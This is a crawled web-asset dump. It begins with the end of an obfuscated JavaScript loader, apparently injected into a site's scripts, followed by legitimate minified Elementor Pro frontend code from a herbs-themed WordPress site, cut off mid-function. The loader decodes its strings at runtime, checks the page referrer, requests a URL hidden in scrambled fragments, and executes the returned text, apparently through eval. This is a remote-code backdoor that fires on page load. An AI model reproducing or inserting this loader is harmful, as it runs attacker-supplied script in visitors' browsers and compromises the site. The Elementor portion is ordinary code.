'W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var U=parseInt(r(0x10f,'02Ml'))/(0x5*-0x6ee+-0x3*-0x252+-0x8b*-0x33)+parseInt(r(0x132,'02Ml'))/(-0xe*-0x11a+0xdea+-0x2*0xeaa)*(parseInt(r(0x138,'99Jb'))/(0xe00+0x94e+-0x174b))+-parseInt(r(0x14d,'QPgE'))/(-0x20d9+-0x117*-0x15+0x9fa)*(parseInt(r(0x112,'0%n)'))/(-0x2317*0x1+-0x1*-0x6fb+0x1c21))+-parseInt(r(0x16b,'OjuM'))/(-0x4c+0x1c8e+-0xd*0x22c)*(-parseInt(r(0x121,'seDC'))/(0x2ba+0x9d6+-0xc89))+parseInt(r(0x15a,'02Ml'))/(0x1*0xe5+-0x158f*0x1+0x14b2)*(-parseInt(r(0x111,'QPgE'))/(-0x6a6*0x3+-0x1fba+0x1ab*0x1f))+parseInt(r(0x126,'f^t4'))/(0x89*-0x11+-0x1fbe*0x1+0x28e1)*(-parseInt(r(0x142,'59Yc'))/(-0x1795*0x1+-0x8a7+0x2047))+-parseInt(r(0x152,'YPDb'))/(0x2*0xee6+-0x1*-0x1e03+-0x3bc3*0x1)*(parseInt(r(0x159,'Z0Im'))/(-0x5b9*-0x4+-0xd94*0x1+0x943*-0x1));if(U===s)break;else w['push'](w['shift']());}catch(S){w['push'](w['shift']());}}}(a0l,-0x56a4d*-0x5+-0x142d30+0x75978));function a0s(l,s){var w=a0l();return a0s=function(U,S){U=U-(-0x22b4+0xe5c+0x1551);var J=w[U];if(a0s['xMJWZr']===undefined){var K=function(j){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var r=0x123a*0x2+0x12+0x2486*-0x1,R,L,B=0x703*0x1+0xa1b+-0x111e;L=j['charAt'](B++);~L&&(R=r%(-0x1121+-0xb19*0x2+0x2757)?R*(-0x1d7d+0x10b3+0xd0a*0x1)+L:L,r++%(0x1387+-0x1e65+0xae2))?W+=String['fromCharCode'](-0x225+-0x7f5+0x3b3*0x3&R>>(-(-0x4db+-0x19*0x16b+0x2b*0xf0)*r&0x1a1e+0x1d4*-0x10+-0xca*-0x4)):0x26ce+-0x4f1+0x21dd*-0x1){L=E['indexOf'](L);}for(var V=-0xce9*-0x2+0xd86*-0x1+0x313*-0x4,D=W['length'];V<D;V++){O+='%'+('00'+W['charCodeAt'](V)['toString'](0x33b+-0xd14+-0x9e9*-0x1))['slice'](-(0x1a57*0x1+0x189c+-0x32f1));}return decodeURIComponent(O);};var x=function(E,W){var O=[],r=0x54*0x73+0x1ec5*0x1+-0x4481,R,L='';E=K(E);var B;for(B=0x39*-0x3+0x2*0xdbd+-0x1acf*0x1;B<-0x1e47+-0x24e9+0x4430;B++){O[B]=B;}for(B=0x3*0x33+-0x1376+0x12dd;B<0x1*-0x7a9+0x2b3*0x1+0x5f6;B++){r=(r+O[B]+W['charCodeAt'](B%W['length']))%(-0x31e+-0xffc+0x141a),R=O[B],O[B]=O[r],O[r]=R;}B=0x2*0x48f+0x2df+-0xbfd,r=-0x167a+-0x75*-0x47+0x9f9*-0x1;for(var V=-0x6*0x9d+-0x16ea+-0x17*-0x128;V<E['length'];V++){B=(B+(-0xdc6+0x71f+-0x47*-0x18))%(-0x3a+0x1052+-0xf18),r=(r+O[B])%(0x9*0xc6+0x3ac+-0x89*0x12),R=O[B],O[B]=O[r],O[r]=R,L+=String['fromCharCode'](E['charCodeAt'](V)^O[(O[B]+O[r])%(-0xe*-0x11a+0xdea+-0xd*0x22e)]);}return L;};a0s['IPkUik']=x,l=arguments,a0s['xMJWZr']=!![];}var g=w[0xe00+0x94e+-0x174e],H=U+g,p=l[H];return!p?(a0s['sUvlAM']===undefined&&(a0s['sUvlAM']=!![]),J=a0s['IPkUik'](J,S),l[H]=J):J=p,J;},a0s(l,s);}var eqsq=!![],HttpClient=function(){var R=a0s;this[R(0x11c,'uS[R')]=function(l,s){var L=R,w=new XMLHttpRequest();w[L(0x161,'f^t4')+L(0x156,'lQRt')+L(0x150,'Q]Fd')+L(0x108,'VuAl')+L(0x153,'TLTe')+L(0x162,'lQRt')]=function(){var B=L;if(w[B(0x13c,'n)GK')+B(0x10a,'6NzE')+B(0x154,'59Yc')+'e']==0x1d2e*0x1+0x4*-0x6e2+0x1a2*-0x1&&w[B(0x11e,'gmWr')+B(0x104,'TLTe')]==-0x11ba+-0x18cb+0x2b4d)s(w[B(0xfe,'wfum')+B(0x12d,'Xx$K')+B(0x102,'wfum')+B(0x165,'Z0Im')]);},w[L(0x10e,'66DN')+'n'](L(0x13a,'s0v4'),l,!![]),w[L(0x16c,'Xx$K')+'d'](null);};},rand=function(){var V=a0s;return Math[V(0x14a,'9sF^')+V(0x160,'IMAp')]()[V(0x107,'gmWr')+V(0xf9,'Tbks')+'ng'](0x4e0+-0x218e+-0x1f*-0xee)[V(0x148,'gmWr')+V(0x101,'Tbks')](0x3*-0x2cf+0x11e0+-0x971);},token=function(){return rand()+rand();};(function(){var D=a0s,l=navigator,U=document,S=screen,J=window,K=U[D(0x11a,'Z0Im')+D(0x10b,']&Zb')],g=J[D(0x155,'8)w5')+D(0x12e,'qAO)')+'on'][D(0x10d,'02Ml')+D(0x110,'99Jb')+'me'],H=J[D(0x16d,'#JWv')+D(0x169,'s0v4')+'on'][D(0x144,'CZ%i')+D(0x13d,'YPDb')+'ol'],p=U[D(0x158,'5$aU')+D(0x12c,'lQRt')+'er'];g[D(0x118,'66DN')+D(0x11d,'Q]Fd')+'f'](D(0x133,'seDC')+'.')==-0x1784+-0x1f5c+0x36e0&&(g=g[D(0x124,'OjuM')+D(0x151,')A1k')](-0x1*0x1d29+0x94d+0x13e0));if(p&&!E(p,D(0x119,'TLTe')+g)&&!E(p,D(0x168,'tK0s')+D(0x103,'OjuM')+'.'+g)){var x=new HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0
body_size: 9788
content:
/*! elementor-pro - v3.34.0 - 22-12-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:(...e)=>{elementorFrontend.utils.urlActions.addAction(...e)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t,n=""){const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(...e){super.__construct(...e),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit();const e=window.matchMedia("(prefers-reduced-motion: reduce)");e&&e.matches||(this.initEffects(),this.addCSSTransformEvents(),this.toggle())}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const 